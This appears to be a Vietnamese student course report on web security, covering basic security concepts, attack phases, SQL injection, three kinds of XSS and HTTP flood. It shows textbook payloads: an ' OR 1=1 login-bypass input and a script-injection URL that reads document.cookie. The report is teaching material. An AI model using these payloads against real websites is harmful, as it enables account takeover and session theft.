ĐẠI HỌC ĐÀ NẴNG
TRƯỜNG ĐH CNTT & TT VIỆT-HÀN
Khoa Khoa Học Máy Tính
----------------------

BÁO CÁO MÔN HỌC
ĐỀ TÀI: KHAI THÁC LỖ HỔNG BẢO MẬT TRÊN WEB

GVHD : ThS. Ninh Khánh Chi
Sinh viên thực hiện : Phùng Văn Nam
Nguyễn Hoàng Vũ
Phan Thành Đạt
Lớp : 18IT1

Đà Nẵng, tháng 6 năm 2021
LỜI MỞ ĐẦU

Ngày nay với sự phát triển bùng nổ của công nghệ thông tin, hầu hết các thông tin của các tổ chức, cá nhân đều được lưu trữ trên hệ thống máy tính. Cùng với sự phát triển của tổ chức là những đòi hỏi ngày càng cao của môi trường hoạt động cần phải chia sẻ thông tin của mình cho nhiều đối tượng khác nhau qua mạng. Việc mất mát, rò rỉ thông tin có thể ảnh hưởng nghiêm trọng đến tài nguyên thông tin, tài chính, danh tiếng của tổ chức, cá nhân.
Các phương thức tấn công thông qua mạng ngày càng tinh vi, phức tạp có thể dẫn đến mất mát thông tin, thậm chí có thể làm sụp đổ hoàn toàn hệ thống thông tin của tổ chức. Vì vậy an toàn thông tin là nhiệm vụ quan trọng, nặng nề và khó đoán trước đối với các hệ thống thông tin.
Vì vậy, kết hợp với môn học an toàn và bảo mật thông tin chúng em đã xây dựng đề tài tìm hiểu, giải thích demo và nêu ra phương pháp bảo mật của một số lỗ hổng trên ngôn ngữ php.
LỜI CẢM ƠN

Đầu tiên, chúng em xin gửi lời cảm ơn sâu sắc đến ban giám hiệu nhà trường cũng như các thầy cô đã tạo điều kiện tốt nhất cho em được học tại ngôi trường này.
Đặc biệt, xin cảm ơn sâu sắc đến ThS. Ninh Khánh Chi- người hướng dẫn chúng em, đã dành nhiều thời gian góp ý và tạo điều kiện cho chúng em trong suốt quá trình thực hiện và hoàn thành đồ án này.
Mặc dù đã rất cố gắng nhưng với kiến thức và kinh nghiệm còn hạn chế, chúng em không thể tránh những sai sót trong quá trình thực hiện đề tài. Rất mong được sự đóng góp ý kiến của thầy cô để bài báo cáo đồ án được hoàn thiện hơn, chúng em xin chân thành cảm ơn.

TỔNG QUAN VỀ AN NINH MẠNG

Trong bối cảnh cảnh tiến trình hội nhập, vấn đề an ninh mạng và bảo mật dữ liệu đang trở nên rất được quan tâm. Khi cơ sở hạ tầng và các công nghệ mạng đã đáp ứng tốt các yêu cầu về băng thông, chất lượng dịch vụ, đồng thời thực trạng tấn công trên mạng đang ngày một gia tăng thì vấn đề bảo mật càng được chú trọng hơn. Không chỉ các nhà cung cấp dịch vụ Internet, các cơ quan chính phủ mà các doanh nghiệp, tổ chức cũng có ý thức hơn về an toàn thông tin.
Bảo mật hay an toàn thông tin là mức độ bảo vệ thông tin trước các mối đe dọa về "thông tin lộ", "thông tin không còn toàn vẹn" và "thông tin không sẵn sàng".Bảo mật hay an toàn thông tin là mức độ bảo vệ chống lại các nguy cơ về mất an toàn thông tin như "nguy hiểm", "thiệt hại", "mất mát" và các tội phạm khác. Bảo mật như là hình thức về mức độ bảo vệ thông tin bao gồm “cấu trúc” và “quá trình xử lý” để nâng cao bảo mật.

Bảo mật thông tin là gì?
Thông tin là những tài sản quan trọng khác của doanh nghiệp, thông tin cũng là một trong những tài sản quan trọng. Thông tin có thể tồn tại dưới nhiều dạng khác nhau, nhưng bất cứ dạng nào nó cũng được chia sẽ , lưu trữ và cần bảo vệ.
Bảo mật thông tin là quá trình thực hiện các biện pháp phòng ngừa cả về phương diện vật lý lẫn phần mềm nhằm bảo vệ cơ sở hạ tầng mạng trước các truy cập trái phép, sử dụng sai mục đích, sự cố thay đổi và rò rỉ… Từ đó tạo ra một nền tảng bảo mật cho máy tính, người dùng, thông tin và các chương trình quan trọng trong một môi trường an toàn.
Một số yếu tố trong an ninh mạng:
- Bảo vệ: cần cấu hình hệ thống và mạng càng sớm càng tốt
- Phát hiện: Xác định khi cấu hình có sự thay đổi hoặc khi thấy lưu lượng truy cập mạng bất thường
- Phản ứng: Sau khi xác định được vấn đề một cách nhanh chóng, cần có biện pháp phản ứng thích hợp và trở về trạng thái an toàn nhanh nhất có thể
Vì sao phải bảo mật thông tin?
Tất cả các các cơ quan, tổ chức, doanh nghiệp đến người dùng đều có những thông tin bí mật về khách hàng, nhân viên, sản phẩm, nghiên cứu… Hầu hết các thông tin được thu thập, xử lý và lưu trữ bởi máy vi tính hoặc trung tâm dữ liệu. Dữ liệu đó cũng có thể được chuyển qua hệ thống mạng để về trung tâm lưu trữ, đến các nhánh công ty con, hoặc gửi cho bạn bè, người thân…
Thông thường hệ thống thông tin được chia thành 3 phần chính: Phần cứng, phần mềm và phần kết nối. Hệ thống này sẽ được thực thi bởi những người quản trị, người dùng hay người vận hành nhằm đảm bảo ATTT của cá nhân và cả tổ chức. Nếu tin tặc (hacker) vượt qua được những hàng rào bảo vệ, thông tin đó lọt vào tay tin tặc hoặc đối thủ cạnh tranh thì cực kỳ nguy hiểm.
Vì thế, bảo vệ thông tin trở thành một yêu cầu không thể thiếu trong mọi hoạt động nói chung và hoạt động điện tử nói riêng. Đặc biệt việc đảm bảo ATTT trong thời đại số hiện nay càng trở nên cấp thiết và quan trọng.
Mục đích của việc bảo mật, đảm bảo an toàn thông tin:
- Phòng ngữa hiện tượng đánh cắp dữ liệu
- Ngăn chặn tin tặc đánh cắp danh tính
- Tránh hậu quả dính tới pháp luật
- Đảm bảo những trao đổi thông tin dữ liệu, giao dịch, kinh doanh online an toàn nhất
Các nguyên tắc nền tảng:
- Confidentiality: tính bảo mật, bí mật đảm bảo chỉ có những người đủ quyền mới được đọc thông tin
- Integrity: tính toàn vẹn, chắc chắn dữ liệu là chính xác và không bị sửa đổi
- Availablity: tính sẵn sàng, đảm bảo khả năng truy xuất dữ liệu mọi lúc


Hình 1: Mô hình CIA

Một số khái niệm cơ bản
Hacking là hành động nhằm xác định điểm yếu trong hệ thống máy tính hoặc mạng để khai và tìm cách truy cập. Hacking có thể phục vụ cả mục đích tốt và mục đích xấu.
Phân loại hacker:
- Black hat (hacker mũ đen): những kẻ tấn công tìm cách tấn công mạng và máy tính thông qua các lỗ hổng hệ thống.
- White hat (hacker mũ trắng): những người thường rà soát , kiểm tra hệ thống để tìm lỗi và khắc phục.
- Gray hat (hacker mũ xám): âm nhập hệ thống để tìm hiểu, học hỏi, không tấn công vì mục đích xấu hay tốt.
- Script kiddies: Những kẻ muốn trở thành hacker nhưng trên thực tế chỉ làm theo các loại hướng dẫn tấn công để xâm nhập hệ thống.
- Employees: Tấn công đẻ tìm lỗi hệ thống cho những mục đích cá nhân như khoe khoang thành tích hay để kiếm lợi trái phép…
- Cybercriminal: Tội phạm mạng là một cá nhân thực hiện các hành vi vi phạm trên môi trường mạng, họ sử dụng máy tính như một công cụ hoặc mục tiêu hoặc cả hai nhằm mục tiêu gây rối, phá hoiaj hoặc trục lợi bất minh…
Các kiểu tấn công thường gặp:
- Malware - phần mềm độc hại: Các chương trình được thiết kế đặc biệt nhằm phá hoại, gây hư hỏng hoặc tìm cách truy cập vào hệ thống máy tính
- Virus - Một dạng malware đòi hỏi sự tương tác của người dùng, sau đó lây nhiễm vào thiết bị của người dùng. Ví dụ điển hình của kiểu tấn công này là tệp đính kèm trong e-mail có chứa mã độc hại.
- Worm - Phần mềm độc hại có thể xâm nhập vào thiết bị mà không cần bất kỳ tương tác rõ ràng nào của người dùng. Ví dụ: người dùng có thể đang chạy một ứng dụng mạng dễ bị tấn công và kẻ tấn công có thể đã gửi phần mềm độc hại vào ứng dụng đó.
- Botnet - Một mạng lưới các máy tính cá nhân bị nhiễm phần mềm độc hại và được kiểm soát theo nhóm trong khi chủ sở hữu thiết bị không hề hay biết, ví dụ: để gửi thư rác.
- DoS (Denail of Service) - Tấn công DoS sẽ dẫn đến mạng, người dùng hợp pháp không thể sử dụng máy chủ hoặc các cơ sở hạ tầng khác. Hầu hết các cuộc tấn công DoS thuộc một trong ba loại sau:
- Vulnerability attack: kẻ tấn công gửi một vài tin nhắn được xử lý kỹ càng đến một ứng dụng hoặc hệ điều hành dễ bị tấn công chạy trên máy chủ được nhắm mục tiêu.
- Bandwidth flooding: Kẻ tấn công gửi một lượng lớn các gói dữ liệu đến máy chủ được nhắm mục tiêu, quá nhiều gói khiến liên kết mục tiêu bị tắc nghẽn, ngăn các gói hợp lệ truy cập vào máy chủ.
- Connection flooding: Kẻ tấn công thiết lập một số lượng lớn các kết nối TCP mở (một nửa) hoặc mở hoàn toàn tại máy chủ đích.
- DDoS (Distributed DoS): DDoS là một loại tấn công DOS trong đó nhiều hệ thống bị xâm nhập, nhưng chỉ nhắm mục tiêu vào một hệ thống duy nhất để thực hiện tấn công DoS.
Nguy cơ hiểm họa đối với hệ thống thông tin:
- Hiểm họa vô tình: khi người dùng khởi động lại hệ thống ở chế độ đặc quyền, họ có thể tùy ý chỉnh sửa hệ thống. Nhưng sau khi hoàn thành công việc họ không chuyển hệ thống sang chế độ thông thường, vô tình để kẻ xấu lợi dụng.
- Hiểm họa cố ý: như cố tình truy nhập hệ thống trái phép.
- Hiểm họa thụ động: là hiểm họa nhưng chưa hoặc không tác động trực tiếp lên hệ thống, như nghe trộm các gói tin trên đường truyền.
- Hiểm họa chủ động: là việc sửa đổi thông tin, thay đổi tình trạng hoặc hoạt động của hệ thống.
Đối với mỗi hệ thống thông tin mối đe dọa và hậu quả tiềm ẩn là rất lớn, nó có thể xuất phát từ những nguyên nhân như sau:
- Từ phía người sử dụng: xâm nhập bất hợp pháp, ăn cắp tài sản có giá trị
- Trong kiến trúc hệ thống thông tin: tổ chức hệ thống kỹ thuật không có cấu trúc hoặc không đủ mạnh để bảo vệ thông tin.
- Ngay trong chính sách bảo mật an toàn thông tin: không chấp hành các chuẩn an toàn, không xác định rõ các quyền trong vận hành hệ thống.
- Thông tin trong hệ thống máy tính cũng sẽ dễ bị xâm nhập nếu không có công cụ quản lý, kiểm tra và điều khiển hệ thống.
- Nguy cơ nằm ngay trong cấu trúc phần cứng của các thiết bị tin học và trong phần mềm hệ thống và ứng dụng do hãng sản xuất cài sẵn các loại ‘rệp’ điện tử theo ý đồ định trước, gọi là ‘bom điện tử’.
- Nguy hiểm nhất đối với mạng máy tính mở là tin tặc, từ phía bọn tội phạm.
Quá trình tấn công cơ bản: khi khai thác hệ thống, không phải cứ thích là làm liền, ta phải nghiên cứu về hệ thống (sử dụng hệ thống nào, vận hành ra sao)

Hình 2: Quá trình tấn công của hacker

- Bước 1: Thăm dò thông tin (Reconnaissance)
Tìm kiếm những thông tin tổng quát liên quan đến hệ thống xâm nhập. VD: xem server đặt ở đâu ( công ty hay thuê) ? đang dùng dịch vụ gì ? ….
Cách thăm dò:
- Active: tìm kiếm thông tin bằng cách tương tác trực tiếp. Vd: gọi điện thoại giả vờ tư vấn
- Passive: Tìm kiếm thông tin mà không cần tương tác trực tiếp. VD: search thông tin trên mạng ( email là gì, IT của hệ thống là ai v.v..)
- Bước 2: Quét (Scanning)
Sau khi có thông tin, ta dựa vào thông tin để tìm kiếm các thông tin chi tiết hơn. VD: quét (scan) để biết hệ thống chạy trên web nào, mail nào, liên kết hệ thống thế nào, port nào đang mở, …
- Bước 3: Chiếm quyền điều khiển (Gaining Access)
- Bước 4: Duy trì quyền truy cập (Maintaining Access)
Sau khi có quyền điều khiển chúng ta phải duy trì nó để nếu lần sau xâm nhập thì không phải khai thác thông tin nữa
- Bước 5 :Xóa dấu vết
Có 4 hình thức chính về việc tấn công mạng gồm:
- Operating system attacks: khai thác lớp hạ tầng
- Application level attacks: khai thác dựa vào lớp ứng dụng
- Mis-configuration attacks: khai thác dựa vào việc cấu hình hệ thống sai (IT cấu hình sai, để default firewall,…)
- Shrink wap code attacks: VD: viết một ứng dụng mới cho hệ thống, thừa kế từ sản phẩm khác. Nếu sản phẩm gốc lỗi thì sản phẩm thừa kế trên nền tảng đó cũng lỗi theo

LỖ HỔNG VÀ CÁC KIỂU TẤN CÔNG

Lỗ hổng bảo mật là những điểm yếu nằm trong thiết kế và cấu hình của hệ thống, là lỗi của lập trình viên hoặc sơ suất trong quá trình vận hành.
Cách thức hoạt động: hacker sử dụng các công cụ dò quét để phát hiện các website cấu hình bảo mật kém hoặc website đã có các lỗ hổng được công bố nhưng chưa được chủ website xử lý. Từ đó tin tặc sẽ lợi dụng tấn công, cài đặt mã độc và phá hoại các website đó.
Một số lỗ hổng:

SQL Injection
Trong các lỗi tấn công bảo mật căn bản, phổ biến nhất và cũng là một trong những lỗ hổng nguy hiểm nhất phải kể đến chính là lỗi: SQL injection. Một nghiên cứu gần đây cho thấy, gần một nửa số vụ tấn công bảo mật tới các hệ thống web có liên quan trực tiếp hoặc gián tiếp tới lỗ hổng SQL injection, điều đó đủ cho ta thấy tầm nghiêm trọng của lỗ hổng này. Vì vậy, việc trang bị kĩ năng phòng tránh lỗ hổng này gần như là bắt buộc đối với mọi lập trình viên cũng như mọi hệ thống phần mềm mà họ xây dựng.
Đây không phải là một lỗi bảo mật mới, ngược lại, nó đã xuất hiện từ rất lâu, nhưng không phải ai cũng biết (hoặc để ý) cách phòng tránh nó. Tấn công SQL injection có thể được coi là một phương pháp tấn công kinh điển trong thế giới bảo mật. Rất nhiều framework hiện đại sau này đã cung cấp các giải pháp phòng chống mặc định cho lỗi tấn công này, tuy nhiên điều này cũng dẫn tới 2 vấn đề chính:
- Lập trình viên không hiểu được bản chất của lỗi tấn công SQL Injection
- Bởi vì đa phần các framework hiện đại đã hỗ trợ cách phòng tránh, dẫn tới việc lập trình viên lơ là cảnh giác. Nhưng vấn đề là: “đa phần” không có nghĩa là “tất cả”.

Tổng quát về SQL
SQL (Structured Query Language) là ngôn ngữ truy vấn có cấu trúc, cho phép bạn truy cập và thao tác với các cơ sở dữ liệu để tạo, xóa, sửa đổi, trích xuất dữ liệu
SQL cũng là ngôn ngữ tiêu chuẩn cho các hệ cơ sở dữ liệu quan hệ. Tất cả các hệ thống quản trị cơ sở dữ liệu (RDBMS) như MySQL, MS Access, Oracle, Sybase, Informix, PostgreSQL hay SQL Server đều lấy SQL.

SQL Injection là gì ?
SQL Injection – còn được gọi là SQLi – sử dụng những lỗ hổng trong các kênh đầu vào (input) của website để nhắm mục tiêu vào cơ sở dữ liệu nằm trong phần phụ trợ của ứng dụng web, nơi lưu giữ những thông tin nhạy cảm và có giá trị nhất. Chúng có thể được kẻ tấn công sử dụng để ăn cắp hoặc xáo trộn dữ liệu, cản trở sự hoạt động của các ứng dụng, và, trong trường hợp xấu nhất, nó có thể chiếm được quyền truy cập quản trị vào máy chủ cơ sở dữ liệu.

Cách thức tấn công
Các cuộc tấn công SQL Injection được thực hiện bằng cách gửi lệnh SQL độc hại đến các máy chủ cơ sở dữ liệu thông qua các yêu cầu của người dùng mà website cho phép. Bất kỳ kênh input nào cũng có thể được sử dụng để gửi các lệnh độc hại, bao gồm các thẻ<input>, chuỗi truy vấn (query strings), cookie và tệp tin.
Cách hoạt động: để có thể thấy được cách hoạt động, giả sử chúng ta có một form login gồm 2 trường input là username và password (như hình 3):

Hình 3: Form login

Khi người dùng nhập thông tin của họ và nhấn nút “Sign in”, thông tin sẽ gửi lên máy chủ web của bạn, ở đó nó sẽ kết hợp với một lệnh SQL.
Giả sử bên backend người ta sẽ viết như sau để lấy dữ liệu khi người dùng nhấn nút “Sign in”:

Đoạn code trên đọc thông tin nhập vào từ user và cộng chuỗi để thành câu lệnh SQL. Để thực hiện tấn công, Hacker có thể thay đổi thông tin nhập vào, từ đó thay đổi câu lệnh SQL.
Giả sử tại phần username sẽ nhập là “ OR 1=1 và phần password sẽ nhập là “ OR 1=1 thì câu truy vấn SQL sẽ là :
Như vậy câu lệnh trên luôn luôn hợp lệ vì OR 1=1 sẽ luôn là TRUE và khi đó hacker sẽ đăng nhập bất hợp pháp (không cần username và password). Hoặc nếu hacker biết tên đăng nhập (ví dụ là abc@gmail.com) và không biết mật khẩu thì hacker sẽ nhập phần username là abc@gmail.com và phần password sẽ giống bên trên là “OR 1 = 1 như vậy đã vào được tài khoản của người dùng mà không cần biết mật khẩu của người đó.

Hậu quả
- Hậu quả lớn nhất mà SQL Injection gây ra là: Làm lộ dữ liệu trong database. Tuỳ vào tầm quan trọng của dữ liệu mà hậu quả dao động ở mức nhẹ cho đến vô cùng nghiêm trọng.
- Lộ dữ liệu khách hàng có thể ảnh hưởng rất nghiêm trọng đến công ty. Hình ảnh công ty có thể bị ảnh hưởng, khách hàng chuyển qua sử dụng dịch vụ khác, dẫn đến phá sản v…v...
- Lỗ hỗng này cũng ảnh hưởng lớn đến khách hàng. Do họ thường dùng chung một mật khẩu cho nhiều tài khoản, chỉ cần lộ mật khẩu một tài khoản thì các tài khoản khác cũng lộ theo.
- Trong nhiều trường hợp, hacker không chỉ đọc được dữ liệu mà còn có thể chỉnh sửa dữ liệu. Lúc này hacker có thể đăng nhập dưới vai trò admin, lợi dụng hệ thống, hoặc xoá toàn bộ dữ liệu để hệ thống ngừng hoạt động.

XSS (Scross Site Script)
XSS là một trong những lỗ hổng bảo mật khá nổi tiếng khác với SQL injection, lỗ hổng XSS chủ yếu được thực thi ở phía client, nhằm mục đích đánh cắp thông tin người dùng.

XSS là gì?
XSS (là viết tắt của cụm từ Cross-Site Scripting) đây là một trong những tấn công phổ biến và dễ bị tấn công nhất mà tất cả các tester đều biết đến. Nó được coi là một trong những tấn công nguy hiểm nhất đối với các ứng dụng web và có thể mang lại những hậu quả nghiêm trọng. Giới thiệu về tấn công XSS Tấn công XSS là một đoạn mã độc, để khái thác một lỗ hổng XSS, hacker sẽ chèn mã độc thông qua các đoạn script để thực thi chúng ở phía Client. Thông thường, các cuộc tấn công XSS được sử dụng để vượt qua truy cập và mạo danh người dùng.
Mục đích chính của cuộc tấn công này là ăn cắp dữ liệu nhận dạng của người dùng như: cookies, session tokens và các thông tin khác. Trong hầu hết các trường hợp, cuộc tấn công này đang được sử dụng để ăn cắp cookie của người khác. Như chúng ta biết, cookie giúp chúng tôi đăng nhập tự động. Do đó với cookie bị đánh cắp, chúng tôi có thể đăng nhập bằng các thông tin nhận dạng khác. Và đây là một trong những lý do, tại sao cuộc tấn công này được coi là một trong những cuộc tấn công nguy hiểm nhất.
Tấn công XSS được thực hiện ở phía client. Nó có thể được thực hiện với các ngôn ngữ lập trình phía client khác nhau. Tuy nhiên, thường xuyên nhất cuộc tấn công này được thực hiện với Javascript và HTML.

Cách thức tần công
Có 3 loại tấn công XSS chính: Reflected XSS, Stored XSS, DOM-base XSS

Reflected XSS
Có nhiều hướng để khai thác thông qua lỗi Reflected XSS, một trong những cách được biết đến nhiều nhất là chiếm phiên làm việc (session) của người dùng, từ đó có thể truy cập được dữ liệu và chiếm quyền của họ trên website.
Dưới đây mô tả quá trình tấn công Reflected XSS:

Hình 4: Reflected XSS

Trước tiên, hacker sẽ gửi cho nạn nhân một đường link có chứa mã độc đi kèm, ví dụ như:
http://victim.com/index.php?id=<script>alert(document.cookie) script>
Để cho người dùng khó phát hiện nên khi gửi link trên cho nạn nhân, hacker có thể mã hóa nó thành những ký tự lạ khó đọc.
Và khi nạn nhân truy cập đến URL mà hacker gửi thì server sẽ phản hồi cho nạn nhân, kèm với dữ liệu trong request (đoạn javascript của hacker). Trình duyệt của nạn nhân sẽ thực thi đoạn javascript. Dòng lệnh trên thực chất là lấy cookie người dùng. Từ phía site của mình thì hacker bắt được nội dung request và cookie của người dùng sẽ bị chiếm. Đến lúc này, hacker có thể giả mạo với tư cách nạn nhân và thực hiện mọi quyền trên website mà nạn nhân có.

Stored XSS
Khác với Reflected tấn công trực tiếp vào một số nạn nhân mà hacker nhắm đến, Stored XSS hướng đến nhiều nạn nhân hơn. Lỗi này xảy ra khi ứng dụng web không kiểm tra kỹ các dữ liệu đầu vào trước khi lưu vào cơ sở dữ liệu.
Với kỹ thuật Stored XSS, hacker không khai thác trực tiếp mà phải thực hiện tối thiểu qua 2 bước.
Đầu tiên, hacker sẽ thông qua các điểm đầu vào (form, input, textarea…) không được kiểm tra kỹ để chèn vào CSDL các đoạn mã nguy hiểm.
Tiếp theo khi người dùng truy cập vào ứng dụng web và thực hiện các thao tác liên quan đến dữ liệu được lưu này, đoạn mã của hacker sẽ được thực thi trên trình duyệt người dùng.

Hình 5: Stored XSS
Reflected XSS và Stored XSS có 2 sự khác biệt lớn trong quá trình tấn công :
Thứ nhất, để khai thác Reflected XSS, hacker phải lừa được nạn nhân truy cập vào URL của mình. Còn Stored XSS không cần phải thực hiện việc này, sau khi chèn được mã nguy hiểm vào CSDL của ứng dụng, hacker chỉ việc ngồi chờ nạn nhân tự động truy cập vào. Với nạn nhân, việc này là hoàn toàn bình thường vì họ không hề hay biết dữ liệu mình truy cập đã bị nhiễm độc.
Thứ hai, mục tiêu của hacker sẽ dễ dàng đạt được hơn nếu tại thời điểm tấn công nạn nhân vẫn trong phiên làm việc(session) của ứng dụng web. Với Reflected XSS, hacker có thể thuyết phục hay lừa nạn nhân đăng nhập rồi truy cập đến URL mà hắn ta cung cấp để thực thi mã độc. Nhưng Stored XSS thì khác, vì mã độc đã được lưu trong CSDL Web nên bất cứ khi nào người dùng truy cập các chức năng liên quan thì mã độc sẽ được thực thi, và nhiều khả năng là những chức năng này yêu cầu phải xác thực (đăng nhập) trước nên hiển nhiên trong thời gian này người dùng vẫn đang trong phiên làm việc.
Từ những điều này có thể thấy Stored XSS nguy hiểm hơn Reflected XSS rất nhiều, đối tượng bị ảnh hưởng có thế là tất cả nhưng người sử dụng ứng dụng web đó. Và nếu nạn nhân có vai trò quản trị thì còn có nguy cơ bị chiếm quyền điều khiển web.

DOM – base XSS
DOM-base XSS là một lỗ hổng XSS nâng cao, đây cũng là lỗi của chủ website không mã hoá kỹ đầu vào của người dùng. Tuy nhiên, khác với 2 loại trên, hacker sẽ không khai thác lỗi này qua ô input trên website mà sẽ thao tác trực tiếp trên thanh địa chỉ của trình duyệt. Cách phát tán loại mã độc này cũng giống như Reflected XSS.
Loại ỗ hổng này có thể xảy ra ở cả 2 loại website là website động và website tĩnh vì loại lỗ hổng này lợi dụng ngôn ngữ lập trình Javascript do người lập trình lỏng lẻo để thao tác với DOM (Document Object Model), do đó lỗ hổng này chỉ có thể ảnh hưởng ở client (trình duyệt người dùng) mà thôi.
Giả sử một website có URL đến trang đăng ký như sau:
http://example.com/register.php?message=Please fill in the form
Khi truy cập đến thì ta thấy một form bình thường

Thì thay vì truyền message=Please fill in the form thì truyền

Thì khi form đăng ký sẽ trở thành thế này:

Người dùng sẽ không nghi ngờ gì với form như thế này và khi lựa chọn giới tính thì script sẽ được thực thi.

HTTP Flood

HTTP Flood là gì?
HTTP Flood là là một kiểu tấn công Distributed Denial of Service (DDoS – từ chối dịch vụ phân tán) trong đó kẻ tấn công khai thác các yêu cầu HTTP GET hoặc POST có vẻ hợp pháp để tấn công máy chủ web hoặc ứng dụng. Và khi mục tiêu đã bão hòa với các yêu cầu và không thể đáp ứng lưu lượng truy cập thông thường việc từ chối dịch vụ sẽ xảy ra đối với các request khác từ người dùng thực tế.
